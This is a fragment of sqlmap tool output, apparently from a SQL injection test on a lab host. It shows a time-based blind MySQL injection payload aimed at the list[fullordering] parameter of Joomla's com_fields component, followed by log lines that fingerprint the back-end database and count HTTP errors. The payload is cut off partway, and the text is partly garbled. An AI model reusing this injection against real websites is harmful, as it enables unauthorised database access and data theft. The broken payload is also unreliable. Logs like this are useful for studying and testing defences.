 Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 9375 FROM (SELECT(SLEEP(
)VApy)
---
[21:53:24] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[21:53:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1956 times, 403 (Forbidden) - 1 times, 404 (Not Found) - 83 times
[21:53:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.9'
[*] ending @ 21:53:25 /2021-01-11/